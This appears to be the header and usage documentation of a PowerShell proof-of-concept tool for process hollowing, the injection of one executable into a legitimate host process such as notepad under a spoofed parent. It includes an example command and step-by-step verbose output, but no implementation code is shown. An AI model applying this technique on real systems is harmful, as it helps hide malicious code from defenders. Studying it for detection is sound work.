 function Start-Hollow {
<#
.SYNOPSIS
This is a proof-of-concept for process hollowing. There is nothing new here except maybe the use of NtCreateProcessEx which has some advantages in that it offers a convenient way to set a parent process and avoids the bothersome Get/SetThreadContext. On the flipside CreateRemoteThreadEx/NtCreateThreadEx are pretty suspicious API's.

I wrote this POC mostly to educate myself on the mechanics of hollowing. It is possible to load the Hollow from an internal byte array straight into memory but I have not implemented this functionality.

Notes:
- I tested this POC on x32 Win7 and x64 Win10 RS4.
- You can only create an x64 processes on an x64 host architecture.

.DESCRIPTION
Author: Ruben Boonen (@FuzzySec)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None

.PARAMETER Sponsor
The sponsor PE, this is the executable that will host the binary.

.PARAMETER Hollow
The PE that will run inside the sponsor.

.PARAMETER ParentPID
Optionally specify a PID for the parent process of the hollow. This requires the appropriate access rights to the process. If unspecified, PowerShell will be the parent.

.EXAMPLE
# Create a Hollow from a PE on disk with explorer as the parent.
# x64 Win10 RS4
C:\PS> Start-Hollow -Sponsor C:\Windows\System32\notepad.exe -Hollow C:\Some\PE.exe -ParentPID 8304 -Verbose
VERBOSE: [?] A place where souls may mend your ailing mind..
VERBOSE: [+] Opened file for access
VERBOSE: [+] Created section from file handle
VERBOSE: [+] Opened handle to the parent => explorer
VERBOSE: [+] Created process from section
VERBOSE: [+] Acquired PBI
VERBOSE: [+] Sponsor architecture is x64
VERBOSE: [+] Sponsor ImageBaseAddress => 7FF69E9F0000
VERBOSE: [+] Allocated space for the Hollow process
VERBOSE: [+] Duplicated Hollow PE headers to the Sponsor
VERBOSE: [+] Duplicated .text section to the Sponsor
VERBOSE: [+] Duplicated .rdata section to the Sponsor
VERBOSE: [+] Duplicated .data section to the Sponsor
VERBOSE: [+] Duplicated .pdata section to the Sponsor
VERBOSE: [+] Duplicated .rsrc section to the Sponsor
VERBOSE: [+] Duplicated .reloc section to the Sponsor
VERBOSE: [+] New process ImageBaseAddress => 40000000
VERBOSE: [+] Created Hollow process parameters
VERBOSE: [+] Allocated memory in the Hollow
VERBOSE: [+] Process parameters duplicated into the Hollow
VERBOSE: [+] Rewrote Hollow->PEB->pProcessParameters
VERBOSE: [+] Created Hollow main thread..
True